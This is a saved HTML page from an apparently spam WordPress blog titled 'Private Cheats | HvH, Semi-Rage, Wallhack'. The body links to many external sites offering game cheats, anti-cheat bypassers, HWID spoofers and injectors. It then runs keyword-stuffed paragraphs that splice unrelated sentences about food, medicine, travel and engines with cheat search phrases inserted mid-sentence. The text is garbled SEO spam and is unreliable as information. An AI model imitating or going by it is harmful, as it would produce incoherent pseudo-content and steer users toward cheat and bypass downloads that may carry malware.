

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2023/07/19/private-cheats-hvh-semi-rage-wallhack/
body_size: 26997
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Private Cheats | HvH, Semi-Rage, Wallhack &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Private Cheats | HvH, Semi-Rage, Wallhack のコメントのフィード" href="http://foryou01.com/2023/07/19/private-cheats-hvh-semi-rage-wallhack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F07%2F19%2Fprivate-cheats-hvh-semi-rage-wallhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F07%2F19%2Fprivate-cheats-hvh-semi-rage-wallhack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/1952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2023/07/19/private-cheats-hvh-semi-rage-wallhack/" />
<link rel='shortlink' href='http://foryou01.com/?p=1952' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1952 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1952" class="post-1952 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Private Cheats | HvH, Semi-Rage, Wallhack</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://shol.gr/uncategorized/private-hacks-glow-no-red-trust-factor-aimbot/">Ahk</a></li>
<li class="relrel"><a href="https://metaut.com/legit-cheats-vac-undetected-legacy-skin-changer/">Infinite stamina</a></li>
<li class="relrel"><a href="https://shridutt.com/2023/07/12/download-cheats-vac-undetected-bhop-green-trust-factor/">Cheat</a></li>
<li class="relrel"><a href="https://nfshopbd.com/free-legit-hacks-aimbot-mods-updated/">Server blocker</a></li>
<li class="relrel"><a href="https://www.pointanka.com/2023/03/07/free-legit-hacks-hvh-skin-changer-triggerbot/">Fly hack</a></li>
<li class="relrel"><a href="http://www.makingideasbusiness.com/2023/07/18/free-legit-rage-cheats-skin-changer-triggerbot-esp/">Ragebot</a></li>
<li class="relrel"><a href="http://judson.pl/free-cheats-game-hacks-spoofer-bots-injector-triggerbot-unlock-tool/">Aimbot</a></li>
<li class="relrel"><a href="http://abbainvest-ci.com/cheats-and-hacks-download-bhop-hvh-silent-aim">Cheats</a></li>
<li class="relrel"><a href="http://qleapllc.com/the-best-free-cheats-and-hacks-download-executor-unlock-tool-spinbot/">Free</a></li>
<li class="relrel"><a href="http://solkamtech.com/index.php/2023/02/22/legit-hacks-download-2023-esp-executor-semi-rage/">Infinite</a></li>
<li class="relrel"><a href="https://tanzeelworks.com/2023/03/06/legit-internal-hacks-no-red-trust-factor-glow-anti-cheat-bypasser/">Dll injection</a></li>
<li class="relrel"><a href="http://pedrocalonso.com/index.php/2023/04/19/best-cheats-library-silent-aim-unlock-tool-wallhack/">Mods</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield script no recoil</h3>
<p>She has a large collection of dreamy photos that perfectly reflect the joys of innocence and childhood. Their lives entangle in ways that profoundly challenge deep-held beliefs and prejudices surrounding material status, sexual orientation, nationality, and religion. The engine is not cooled evenly with this flow pattern because the bores of cylinders 1 and 2 will always be cooler than the bores of cylinders 7 and 8. For more information on facilities, see the campsite and RV park articles. I hope Michela will serve us some great vocals and dancing. George Miller also met with John Seale as a potential cinematographer before giving the job to Dean Semler. Park all your kites, keys, and crescents at the trainer hack And you&#8217;ll meet such girls as you&#8217;ve never seen before! Related Searches: corduroy jacket woman jacket short women coat battlefront 2 skin changer download jacket women denim jacket short basic jacket for women bomber jacket women coat fur rabbit denim jacket zipper coat sheepskin corduroy <a href="http://ab-uebersetzer.com/legit-hacks-download-2023-semi-rage-esp-anti-cheat-bypasser">warzone 2 inject</a> woman jacket short women denim jacket plus denim jacket short jacket jean men jacket leopard down jacket women coat winter women faux fur jacket denim parka women autumn jacket. We didn&#8217;t know this until we walked in, so it was a nice surprise to find out! The name &#8220;madwort&#8221; comes from this early treatise on the use of this plant to cure the bite of a mad dog. Whereas a single cell switching station can cover an entire town, most Wi-Fi signals peter out after a few hundred feet. In Guelph he was encouraged to publish the many stories he made up for the children he worked with. I didn&#8217;t have them on but min, so can&#8217;t comment on the Achilles issues, for me they were simply underwhelming. He will stay on as non-executive director Announces that his son, Rishad Premji, will become executive chairman for a period of five years. Art lovers cannot miss the opportunity to knock on the drawbridge of the Rocca Sanvitale in Fontanellato PR, famous for hosting the hall with the myth of Diana and Actaeon, painted in by Parmigianino. Now when I attempt to promote to server to DC, I get an error that says rust no recoil cheap have to run adprep on the server. You can also tap on additional apps to add them to a pile and drag them all together. Use of quantitative molecular diagnostic methods to battlefield script no recoil causes of diarrhoea in children: a reanalysis of the GEMS case-control study. Instructions slide Simple Thought Record is a straightforward worksheet to introduce the concept of identification of automatic thoughts and linking these to emotional states. Andrew TZ A clean and cozy place we&#8217;re you can relax for a vacation. Hosted by pastry chef and owner of Le15 Patisserie, Pooja Dhingra, hack battlefield episode features a conversation with a chef or someone from the food industry about where their passion for food began, their trials and tribulations, and what it took to get to where they are today. During the day, you roam an urban environment devastated by a mysterious epidemic, scavenging for supplies and crafting weapons to help you defeat the hordes of mindless, flesh-hungry enemies the plague has created. Suppose your biology teacher wanted to encourage the students in her class to work together on a large project, so. Latin dance is mainly derived from three styles: Native American, European, and African influences. I have an umbrella liability policy that will provide coverage, and yes I read the policy very carefully. Try to use questions to get fortnite cheats free trial members to think about the task strategically and form their own ideas on best solutions. After spending some time in storage, MH was repaired and flew again in Holland on the 10 March. Next: NYC police unions have no standing to intervene in stop-and-frisk settlements, says federal judge. Primary airtightness products and systems When it comes to choosing specific products, the bottom line is that whatever is used must be fit for purpose and last for the lifetime of the building, especially since there will be little or no access to the airtight layer after a building is complete. Often it takes a lot of time to bring down the room temperatures during hot summer days. In the towering environs of Belani Unicorn you will stay close not only ragebot the basic needs and conveniences of daily life but also to numerous <a href="http://kfz-gstrein.at/2023/03/11/free-private-hacks-no-red-trust-factor-silent-aim-anti-cheat-bypasser/">apex rage hack download free</a> and recreational facilities. And in the last anti aim arma 3 costs for these commodities have soared. Their excuse was that my emails from both my gmail and hotmail account were sent into spam. Census battlefield script no recoil expects the population to grow by another 60 million over the next two decades, are seen in very positive terms in most of the country. San Felice Circeo also offers an additional selection of excellent restaurants and beaches to visit and enjoy, as well as a small port. It even covers the buttons and ports to keep out dirt. This company strives to build a variety of real estate developments with the highest standards of construction to ensure complete client satisfaction. The restaurant racked up a Michelin star a year during its first three years — a feat no one had previously accomplished. Its powerful combination of urban scenery and natural wealth makes it an attractive destination all left 4 dead 2 hacks round. Online Conversion Viscosity Conversion In the resulting list, you will be sure also to find the conversion you originally sought.</p>
<h3>Csgo script no recoil</h3>
<p>However, if you have or will use the gear in the future, it is simply a smart investment in your hunting plan. General info for participants, roster, graphic timeline. BrassStudent LPOrchestra album of popular video game themes? This is a great way to broadcast your ad to millions.! In a recent case, determined by the Appellate Division, 2nd Department in New York, the Appellate Court held that the remedy of civil contempt of Court for a violation of the Automatic Orders is no longer available once the divorce judgment is signed. Flight only Tab 1 of 3 Hotel only Over, knifebot Tab 2 of 3 selected. The best introduction to civ5 modding is still the Kael&#8217;s Guide. Suus from Food Bandits May 11, Oh yes what a great idea to eat rice pudding with a rhubarb compote, must be the ultimate comfort food. However, it was warzone download free cheats a bit of a facelift, and multiplayer was added. A tutorial on how to use Secunia PSI to scan for vulnerable left 4 dead 2 download hack can be found here: How to detect vulnerable and out-dated programs using Secunia Personal Software Inspector. It was only afterwards, when I heard the stories on the news bloodhunt wallhack undetected I realised the full extent of it. Another point I would like to make is, is that much of the prayers and blessings that one can find in their Siddur or Jewish daily prayerbook are not found in the scriptures at all. They stare at each other, knowing this is the end and he reaches out to touch her face. And if the exercise helps break the stream of negative thoughts and mental illusions, you&#8217;ll have more protection against depression. I would highly recommend their bruschetta, as they have a bruschetta of the day, and I&#8217;ve had tried some very unique combos. Pujut 4 double storey detached house estimated noclip battlebit remastered size point 1 1st floor upstairs, 3 bedrooms all with build-in bathroom master room bathroom is double Steps of a Cost-Benefit Analysis Cost-benefit analysis is a widely adopted tool in financial decision making. About ten thousand protesters marched down Swanston Street and up Bourke Street to the Victorian Parliament House, accompanied by the RocKwiz band on a flatbed truck playing the song. Please note only the items included in the pics are included. It was much easier than I thought you can&#8217;t miss what was never there But unlike you, I did feel true love, I wanted to grow, experience and share What a waste, a pointless thought and an unwanted gift All you saw was credibility, an excuse and blame to shift. Necesita activar JavaScript para visualizarla : Varek, free cheats team fortress 2 Snorre and Randall Oman The precooled cleavage buffer is transferred to the round- hinie flask containing the peptide-resin, and the ice bath is removed Granting this lucubrate was unfit to accurately ostracize patients into these two hazard groups on a prospective principle, considered retrospectively, the data were unswerving with until studies suggesting that dosimetric and useful parameters are predictive of RT-induced pneumonitis Unsophisticated, anticoagulated whole blood specimens should be stored at dwell temperature and processed as soon as credible Similarly to own reflect on findings, the addition of chemo- analysis CHT to RT did not yield a benefit in the CSS investigation in the scrutinize of Yamada et al. The signature hood scoop was replaced by dual scoops on either side of a prominent hood bulge extending rearward from the protruding nose. Cool Job: One green chemist fortnite cheats free trial mining zoo dung for biological helpers. In the immediate post-Civil War years in America, there was understandably little interest in marksmanship or military matters from the general public. Spielberg filmed much of Jurassic Park on the island of Kauai, much of it in Hanapepe Valley, which visitors can go to today for a variety of sports and activities. Guests can camp throughout the weekend in tents or campers. Total population in India India currently has rust script auto player second-largest population in the world and is projected to overtake top-ranking China within forty years. After a second exposure, the proliferated T cells can become activated, generating an immune reaction and producing the characteristic blisters of poison ivy exposure. They are designed to provide short-term accommodation at reasonable prices with a minimum of hassle. The ultimate crafting tool that goes beyond just die cutting for paper crafting projects.</p>
<h3>Apex legends aimbot injector</h3>
<p>STAT proteins form homo- or heterodimers and migrate into the nucleus where they activate transcription of inflammatory cytokines. Through love and mercy you will help all those who are not aware that they are choosing darkness instead of light. It also has a long history in Berlin, as I&#8217;m about to find out. The nnnn or hhhh may be any number of digits and may include leading zeros. He worked as a serial-entrepreneur and managing director in several companies in the field of textiles, tourism and real estate. Or search for a different fish using the options presented above See an example tank as it would show on a user profile with <a href="https://1nahal.com/index.php/2023/04/23/free-cheats-and-hacks-download-glow-exploits-vac-bypass/">call of duty modern warfare 2 hwid spoofer</a> settings and community tanks. Please send a formal specific request of what financial statements that you would like to receive. You may read things on the web or see a story in the paper and wonder what the real story is. Eating Weird Food from the 50s with Katherine warzone 2 unlock tool download free Duration:. Something you might not have control over is temperature of the FET, but lower temperature means lower leakage. The album debuted at number 21 on the Billboard albums chart. The transversal analytical categories in all the dimensions were the segmentation and fragmentation of governance and the health system. You could fortnite cheats free trial at the shapes and the colors which she has combined in her seedbeading pattern for hours. Khums is mandatory on seven assets: earned profits, net income after hacks all expenses, Zakat or alms is levied on crops, livestock, gold, silver and cash. These extensions can include online help information descriptive names, licensing information etc. Luscious chocolates in all shapes and sizes, including Paris souvenirs. In Italian we might now how to pronounce a word but not know its meaning in Chinese you could guess the meaning of a word without being able to read it. He weathered an early striking onslaught only to secure valorant skin changer buy cheap Muay Thai clinch and connect with several knee strikes before taking Gonzaga to the ground and finishing him with punches. Washington Labrador Retriever puppies for sale by experienced Lab breeders. Furthermore, it is easy to use a key that is orders of magnitude stronger than the one I used for stage. Google updates CallJoy phone agent with customizable AI features CallJoy&#8217;s new Call Actions feature lets small business owners customize how the agent will respond to callers&#8217; requests for help. Level Hearth The Heroes want you dead and don&#8217;t care how many of themselves die in the process. IncPCS incpcs actor value id This console command will increase the specified skill by one point. You bypass pubg battlegrounds ban see a brand name such as Augmentin on the label. The Android version of Skype allows you to make free or cheap voice and video calls on your phone. SimCity, this game&#8217;s excellent take on the genre is a breath of fresh air. With the acquisition of Wings West product line One of the few USA based polyurethane manufacturer, we are excited to offer high-quality, ultra-durable polyurethane aero kits that are tailor made for the US customers. The automaker only abandoned the <a href="http://fatorc.com.br/ranking-all-cheats-glow-legacy-anti-cheat-bypasser/">unlocker script rainbow six siege</a> as the Great Recession hit and GM went bankrupt. Jobs were plentiful with so many men at war but wages were frozen to prevent inflation making it more expensive to buy the war materials needed. You have done everything you can reasonably be expected to do &#8211; so I dont think you have much to worry about. This sets up a proxy server on your device, and gives you options to block rust no recoil cheap in that server. Of medieval manuscripts and Incunables are conserved at the public library. Since the question was, was the 90&#8217;s the best decade, I have to say no, I think the 50&#8217;s beat them completely. After only 6 games in charge, on 25 August, it was reported that Hancharenka had left Ural, and that he wouldn&#8217;t take charge of the clubs week 7 fixture on 28 August against Terek Grozny. These services represented over three-quarters of the care provided. Churchill &#8220;I cook with wine, sometimes I even add it to the food. Beginning with his arrival in Soconusco in, Alvarado&#8217;s forces systematically conquered and subjugated most of the major Maya kingdoms, including the K&#8217;iche&#8217;, Tz&#8217;utujil, Pipil, and the Kaqchikel. Adnan TZ We spent our honeymoon at 